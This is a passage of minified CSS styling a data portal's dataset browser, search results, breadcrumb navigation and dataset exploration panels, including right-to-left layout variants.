0px;padding:0px 0px 0px 18px}div.dsbrowser2 .group-element{padding-left:10px;word-wrap:break-word;margin-bottom:5px;list-style-type:disc;list-style-position:inside}div.dsbrowser2 .group-element.names{display:inline-block;padding:3px;margin-right:5px;width:16pt;height:16pt;text-align:center;border:1px solid #1a3c58}div.dsbrowser2 .group-element.names:hover{cursor:pointer}div.dsbrowser2 .group-element.names a.group{font-size:12pt;font-weight:bold}div.dsbrowser2 a.group{color:#1a3c58;text-decoration:none;margin-bottom:12px;font-weight:normal}div.dsbrowser2 a.group.selected{font-weight:bold}div.dsbrowser2 a.group:hover{color:#192026}div.dsbrowser2 div#dsbrowser-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.empty-datasets{height:100%;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column}div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty.png");width:210px;height:210px;position:relative;margin:0 auto}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dsbrowser2 div.empty-datasets .pin-image{background-image:url("/img/v7/bookmarks/bookmark-empty-x2.png");background-size:cover}}div.dsbrowser2 div.empty-datasets .pin-text{margin-top:20px;display:block}div.dsbrowser2 div.empty-datasets .upload-image{background:url('/img/v2/dsbrowser/empty-upload-image.jpg');width:195px;height:182px;position:relative;margin:0 auto}div.dsbrowser2 div.empty-datasets span{font-size:12pt;font-family:'PT Sans',sans-serif;position:relative}div.dsbrowser2 .dataset-browser-container{display:table;width:100%}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets{display:table-row}div.dsbrowser2 .dataset-browser-container div.dsbrowser-datasets ul{list-style-type:none;padding:0;margin-top:31px}div.dsbrowser2 .dataset-result-item{position:relative;padding-left:1px;padding-right:1px}div.dsbrowser2 .dataset-result-item a.dataset-result-title{text-decoration:none}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-top:10px;padding-bottom:10px;padding-left:40px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow{padding-left:0;padding-right:40px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{position:absolute;top:9px}html:not([dir='rtl']) div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{left:10px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin{right:10px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin .knoema-ico:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a#dataset-pin.pinned .knoema-ico{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover{background-color:#f5f5f5}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow.active:hover a.dataset-result-title{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title{display:inline-block;font-size:10.5pt;font-family:'PT Sans',sans-serif;width:100%}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active{color:#000}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title.active span.dataset-result-arrow{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title:hover{color:#2050be}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{display:inline-block;width:12px;height:12px;background-position:center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='12' viewBox='0 0 13 12'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M10.619 2.613l1.4 1.4-6 6-6-6 1.4-1.4 4.6 4.6z' opacity='.54'/%3E%3C/svg%3E");right:13px;top:11px;float:right;background-repeat:no-repeat;vertical-align:middle;text-align:center;margin:5px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow:hover{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title span.dataset-result-arrow{right:auto;left:13px}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .mtl-checkbox{vertical-align:middle}div.dsbrowser2 .dataset-result-item div.result-title-with-arrow a.dataset-result-title .dataset-result-name{width:calc(100% - 50px);vertical-align:middle}div.dsbrowser2 .dataset-result-item .check-license-status{width:14px;height:14px;display:inline-block;margin:3px;vertical-align:top}div.dsbrowser2 .dataset-result-item span.dataset-result-included{background-image:url('/img/v7/dsbrowser/included.png')}div.dsbrowser2 .dataset-result-item span.dataset-result-forbidden{background-image:url('/img/v7/dsbrowser/forbidden.png')}div.dsbrowser2 .dataset-result-item div.dataset-result-preview{font-size:9pt;display:none;padding-left:40px;font-family:'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.top-element{margin-top:10px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.bottom-element{margin-bottom:20px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.source,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.last-accessed-on,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.publication-date,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.license,div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.category{display:block;color:#292929;font:12px 'PT Sans',sans-serif}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.owner{display:none}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field{display:inline-table}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:first-child{margin-top:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.dataset-list-custom-field div.formatted-field p:last-child{margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{margin-bottom:20px;text-align:justify;color:#292929;padding-right:35px;font:14px 'PT Sans',sans-serif;margin-top:20px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview div.description{padding-left:35px;padding-right:0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset{color:#fff;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;text-decoration:none;background-image:none;width:auto;height:auto}div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.select-dataset:focus,div.dsbrowser2 .dataset-result-item div.dataset-result-preview a.remove-dataset:focus{outline:2px solid #000}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .remove-dataset{font-size:12px;padding:4px 12px;margin-bottom:9px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .select-dataset{font:14px 'PT Sans',sans-serif;padding:6px 12px;margin-bottom:0px}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .disable-reason{color:#c00;display:inline-block;vertical-align:middle;margin-bottom:9px;padding:0 1em}div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 0 0 13px;background-color:#ffffd8;display:inline-block}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview .license-warning{margin:0 13px 0 0}div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:13px;margin-bottom:9px;display:inline-block;color:#2050be}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview span.included-in-catalog{margin-left:0;margin-right:13px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item div.dataset-result-preview{padding-left:0;padding-right:35px}html[dir='rtl'] div.dsbrowser2 .dataset-result-item{text-align:right}div.dsbrowser2 span.dataset-label{top:10px;margin-left:10px;position:relative;margin-right:10px;font-weight:bold}div.dsbrowser2 .dsbrowser-datasets-container{flex:auto;display:flex;flex-direction:column;height:100px}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results{position:relative;flex:auto}div.dsbrowser2 .dsbrowser-datasets-container .dsbrowser-datasets .dataset-results>*{position:absolute;top:0;bottom:0;left:0;right:0}div.dsbrowser2 div.filter-textarea,div.dsbrowser2 div.search-filter-textarea{position:relative;margin-top:10px}div.dsbrowser2 div.filter-textarea input[type="text"],div.dsbrowser2 div.search-filter-textarea input[type="text"]{font-size:14px;width:100%;font-family:'PT Sans',sans-serif;background-color:#f7f7f7;border:1px solid #e2e2e2;letter-spacing:0.17px;line-height:18px;height:30px;padding:6px 10px 7px;box-sizing:border-box;transition:border-color 0.3s ease}div.dsbrowser2 div.filter-textarea input[type="text"]:focus,div.dsbrowser2 div.search-filter-textarea input[type="text"]:focus{border-color:#aaa;outline:none}div.dsbrowser2 div#dsbrowser-navigator-content{position:absolute;top:0px;right:0px;bottom:0px;left:0px}div.dsbrowser2 div.bread-crumb{display:flex;justify-content:flex-start;align-items:center;flex:none;font-size:14px;padding:10px 0;border-bottom:1px solid #ccc;border-top:none}div.dsbrowser2 div.bread-crumb span{font-weight:bold;vertical-align:top;font-size:14px;color:#000}div.dsbrowser2 div.bread-crumb button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;color:#2050be}html:not([dir='rtl']) div.dsbrowser2 div.bread-crumb button{margin-left:0.5em}html[dir='rtl'] div.dsbrowser2 div.bread-crumb button{margin-right:0.5em}div.dsbrowser2 div.bread-crumb button:hover,div.dsbrowser2 div.bread-crumb button:focus{outline:none;border-bottom:1px solid}div.dsbrowser2 div.bread-crumb button.no-border{font-weight:bold}div.dsbrowser2 div.bread-crumb div{display:inline-flex;width:auto;height:16px;justify-content:flex-start;align-items:center}div.dsbrowser2 div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:13px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}div.dsbrowser2 div#dsbrowser-tabs{flex:none;position:relative;height:50px;font-family:'PT Sans',sans-serif;font-size:16px;color:#000;background-color:#f4f4f4}div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding:0;margin:0;height:48px;display:flex;justify-content:flex-start;align-items:center;list-style-type:none}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection{padding-right:0}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:100%;max-width:120px;padding:15px 10px;text-align:center;white-space:nowrap;border-bottom:2px solid transparent}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:0}html[dir='rtl'] div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:first-child{margin-left:20px}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:hover,div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{background:rgba(0,0,0,0.03)}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button:focus{border-bottom-color:rgba(32,80,190,0.5);outline:none}div.dsbrowser2 div#dsbrowser-tabs .parent-selection button.active{border-bottom-color:#2050be;font-weight:bold}.v7 div.dsbrowser2 div#dsbrowser-tabs button.active{border-bottom-color:#6080c0;font-weight:bold}div.dsbrowser2 div.dataset-list{flex:auto;overflow:hidden;height:100px;min-height:230px}div.dsbrowser2 div.dataset-list .result-container{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:right;height:28px}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options{text-align:left}div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:none;margin:5px;color:#2050be;font-size:14px;text-decoration:none}html[dir='rtl'] div.dsbrowser2 div.dataset-list .result-container .selection-options .selection{float:left}div.dsbrowser2 div.dataset-list .result-container .sort-container{box-sizing:border-box}div.dsbrowser2 div.dataset-list .loading{background-color:transparent}div.dsbrowser2 div.personal-section,div.dsbrowser2 div.search-section{font-family:'PT Sans',sans-serif}div.dsbrowser2 div.personal-section ul,div.dsbrowser2 div.search-section ul{padding:0;font-size:10.5pt;margin:0}div.dsbrowser2 div.personal-section ul.dataset-result,div.dsbrowser2 div.search-section ul.dataset-result{height:100%}div.dsbrowser2 div.personal-section{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.personal-section .personal-section-menu{margin-top:10px;font-size:14px}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px;color:#6c6c6c}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:hover,div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:focus{text-decoration:underline;outline:none}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.active{color:#000;font-weight:bold}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:20px}div.dsbrowser2 div.search-section{display:flex;flex-direction:column;height:100%;width:100%}div.dsbrowser2 div.search-section .search-section-items{margin-top:10px;font-size:14px}div.dsbrowser2 div.search-section .search-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px}div.dsbrowser2 div.search-section .search-section-items button.active{font-weight:bold}div.dsbrowser2 div.search-section .search-section-items button:hover,div.dsbrowser2 div.search-section .search-section-items button:focus{text-decoration:underline}div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:20px}div.dsbrowser2 .result-container{display:table;width:100%;height:100%}div.dsbrowser2 .result-container .sort-container-grid{display:table;width:100%;height:100%;padding-top:10px;box-sizing:border-box}div.dsbrowser2 .result-container .sort-container-grid .sort{display:table-cell;font-size:14px;vertical-align:top;text-align:left}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid .sort{text-align:right}div.dsbrowser2 .result-container .sort-container-grid div#region-group{display:table-cell;font-weight:bold;font-size:14px;margin-top:9px;vertical-align:top;text-align:right;min-width:100px}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group{text-align:left}div.dsbrowser2 .result-container .sort-container-grid div#region-group a{text-decoration:none;line-height:18px;display:inline-block;cursor:pointer;vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-left:0.25em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-right:0.25em}div.dsbrowser2 .result-container .sort-container-grid div#region-group .alpha-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view{height:18px;width:18px;line-height:18px;font-size:18px;text-align:center;font-weight:500}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group span{vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-right:0.5em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-left:0.5em}div.dsbrowser2 div.dataset-results{overflow:auto;flex:auto;display:flex;flex-direction:column;margin-top:10px}div.dsbrowser2 div.dataset-results .dataset-results-content{height:100%;overflow:auto}div.dsbrowser2 div.dataset-results div.search-result-preview{display:none}div.dsbrowser2 div.dataset-results.hierarchy>#dataset-result td{padding-top:10px;vertical-align:top}div.dsbrowser2 div.dataset-results.hierarchy .parent-group{font-weight:bold;color:#1a3c58;padding-bottom:5px}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div{display:inline}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div:hover{text-decoration:underline}div.dsbrowser2 div.dataset-results.hierarchy .children-group{padding-top:2px;font-weight:normal;font-size:9.5pt !important}div.dsbrowser2 div.dataset-results.hierarchy .children-group span.dataset-count,div.dsbrowser2 div.dataset-results.hierarchy .children-group .group-item{font-weight:normal}div.dsbrowser2 .group-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-weight:bold;padding-bottom:5px;cursor:pointer}div.dsbrowser2 .group-item:hover,div.dsbrowser2 .group-item:focus{text-decoration:underline;outline:none}div.dsbrowser2 .subindustries-list{list-style:none;padding:0;margin:0 0 10px 0}div.dsbrowser2 .subindustries-list .subindustries-list-item{display:inline}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry:hover{text-decoration:underline;color:#2050be}div.dsbrowser2 .subindustries-list .subindustries-list-item .dataset-count{font-size:14px;font-weight:normal;color:#6c6c6c}div.dsbrowser2 .subindustries-list .subindustries-list-item .comma{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050;cursor:none}div.dsbrowser2 span.dataset-count{color:#aaa;font-weight:bold}div.dsbrowser2 .dataset-result-container{width:100%;flex:auto;overflow:auto}div.dsbrowser2 .dataset-result-container table#dataset-result{width:100%}div.dsbrowser2 .dataset-result-container table#dataset-result td{border:none}div.dsbrowser2 .dataset-result-container table#dataset-result td:first-child{vertical-align:top;font-weight:bold;font-size:10.5pt;color:#aaa}div.dsbrowser2 .dataset-result-container table#dataset-result td:last-child{font-size:10.5pt !important;color:#1a3c58}div.dsbrowser2 .dataset-result-container table#dataset-result td.dataset-header{text-align:center;font-size:16px;padding-top:12px}div.dsbrowser2 .dataset-result-container table#dataset-result td.group-gray-point{padding-left:5px;vertical-align:top}div.dsbrowser2 div.sort{font-size:14px}div.dsbrowser2 div.sort a{color:#2050be;text-decoration:none;display:inline-block;padding:0 0.2em;min-width:0.8em;text-align:center;transition:background-color 0.3s ease}div.dsbrowser2 div.sort a:hover{background-color:#f4f4f4}div.dsbrowser2 div.sort a:focus{outline:none;text-decoration:underline}div.dsbrowser2 div.sort span{font-weight:bold;color:#000;display:inline-block}html:not([dir='rtl']) div.dsbrowser2 div.sort span{margin-right:0.2em}html[dir='rtl'] div.dsbrowser2 div.sort span{margin-left:0.2em}div.dsbrowser2 div#sort-by-name{width:55%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-name{text-align:left}html[dir='rtl'] div.dsbrowser2 div#sort-by-name{text-align:right}div.dsbrowser2 div#sort-by-date{width:45%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{text-align:right}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{text-align:left}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{padding-right:1px}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{padding-left:1px}div.dsbrowser2 div.empty-search-results{color:#000;text-align:left}div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:10px;padding-right:0}html[dir='rtl'] div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:0;padding-right:10px}div.dsbrowser2 div.empty-search-results ul{list-style-type:disc;padding-left:30px;margin-top:0}div.dsbrowser2 div.empty-search-results ul li{display:list-item;text-align:left}html[dir='rtl'] div.dsbrowser2 div.empty-search-results ul li{text-align:right;padding-right:10px}html[dir='rtl'] div.dsbrowser2 div.empty-search-results{text-align:right;padding-left:0px}div.suggest-source{font-size:9pt;color:#8c8c8c;float:right;margin-top:10px}div.suggest-source a{border-bottom:1px dotted #2050be;color:#2050be}html[dir='rtl'] div.suggest-source{float:left}div#explore-dataset{position:relative;height:100%;width:100%}div#explore-dataset div#advanced-dim-filter{float:left;position:absolute;width:300px;left:0;top:0;bottom:0}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter{float:right;right:0;left:auto}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{position:absolute;left:0;top:0;bottom:0px;margin-left:10px}html:not([dir='rtl']) div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{right:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{left:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{margin-left:0;margin-right:10px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.dim-filter-timeseries-count{bottom:2px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:50px;padding-right:1.5em}.customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:85px}html[dir='rtl'] .customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:85px;padding-right:1.5em}div#explore-dataset div.content{position:absolute;left:306px;right:0px;top:0px;bottom:0px}html[dir='rtl'] div#explore-dataset div.content{right:306px;left:0}div#explore-dataset div.content.views{width:940px !important;left:0 !important;height:748px !important}html[dir='rtl'] div#explore-dataset div.content.views{right:0 !important;left:auto}div#explore-dataset div.content.views #transformation-container{display:none !important}div#explore-dataset div.content.views div#gadget-control.transformation-panel-outside{top:0}div#explore-dataset div.content div#premium{background:url(/Img/v4/premium/ds_pattern.png) repeat;position:absolute;top:0;right:0;left:0;bottom:0;z-index:1001;display:none;padding:0 10px;justify-content:center;align-items:center}div#explore-dataset div.content div#premium div.container{font-size:10pt;background-color:#fff;padding:15px;border:1px solid #d5d5d5}div#explore-dataset div.content div#premium div.container span.close{display:block;width:16px;height:16px;background:url(/css/jquery/images/ui-icons_222222_256x240.png) -96px -128px;cursor:pointer;float:right}html[dir='rtl'] div#explore-dataset div.content div#premium div.container span.close{float:left}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx{padding-bottom:10px}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx div h2{font:bold 12pt 'PT Sans',sans-serif}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula{display:none;font-weight:normal}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog{display:none;position:absolute;top:0;bottom:0;left:0;right:0;margin:20px;background-color:#fff}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog div{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.python .python{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.r .r{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.csharp .csharp{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p>a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog textarea{font-family:'PT Sans',sans-serif;resize:none;width:100%;box-sizing:border-box;margin:8px 0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog h2{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog #copy-snippet{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;top:0;right:0}html[dir='rtl'] div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{left:0;right:auto}div#explore-dataset div.content div#premium div.container div.message div#download-limit-exceeded a{color:#2050be}div#explore-dataset div.content div#premium.full-page{background-image:none;background-color:#fff;overflow-y:auto}div#explore-dataset div.content div#premium.full-page .container{border:none;margin:10px auto}div#explore-dataset div.content div#host{float:left;position:absolute;top:0;right:90px;left:5px;bottom:35px}div#explore-dataset div.content div#host.on-top{top:25px}html[dir='rtl'] div#explore-dataset div.content div#host{float:right;left:90px;right:5px}div#explore-dataset div.content div#host.views{right:0;left:25px;width:auto !important}html[dir='rtl'] div#explore-dataset div.content div#host.views{left:0;right:25px}div#explore-dataset div.content div#host div#visualization{overflow:hidden;height:100%}div#explore-dataset div.content div#host div#visualization.message{margin-top:300px;text-align:center}div#explore-dataset div.content div#host div#visualization a.arrow{height:40px;width:40px;background-image:url('/img/v2/dsbrowser/arrows.png');display:block;position:absolute}div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:0 0;border-right:0;top:40px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:120px 0}div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:120px 0;right:0;top:145px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:0px 0;left:0;right:auto}div#explore-dataset div.content div#host div#visualization a.arrow.bottom{background-position:80px 0;bottom:0;left:20px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.bottom{left:auto;right:20px}div#explore-dataset div.content div#host div#visualization div.guide-message{position:absolute}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{width:400px;top:30px;left:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{width:400px;top:240px;left:55px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{width:400px;top:145px;right:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{right:auto;left:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.center{display:none;width:400px;font-family:'PT Sans',sans-serif;font-size:13pt;font-weight:bold;color:#222240;top:240px;left:100px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:100px;left:auto}div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{left:10px;bottom:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{right:10px;left:auto}div#explore-dataset div.content div#host div#visualization a#hide-guide-message{position:absolute;bottom:170px;left:120px;text-decoration:underline;cursor:pointer}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a#hide-guide-message{right:120px;left:auto}div#explore-dataset div.content div#host div#visualization .back-to-data{display:inline-block;margin:10px 0;cursor:pointer}div#explore-dataset div.content div#host.no-action-bar{bottom:0;height:auto}div#explore-dataset div.content div#action-bar{position:absolute;bottom:2px;right:90px;left:5px;background-color:#f7f7f7;height:25px;font-size:9pt;font-family:'PT Sans',sans-serif;z-index:1}html[dir='rtl'] div#explore-dataset div.content div#action-bar{left:90px;right:5px}div#explore-dataset div.content div#action-bar.on-top{position:unset}div#explore-dataset div.content div#action-bar.views{right:0;left:0}div#explore-dataset div.content div#action-bar a{display:inline-block;margin-top:3px;margin-left:10px;cursor:pointer;color:#24445f}div#explore-dataset div.content div#action-bar a#site-login-dsbrowser{margin-left:0px}html[dir='rtl'] div#explore-dataset div.content div#action-bar a{margin-left:0;margin-right:10px}div#explore-dataset div.content 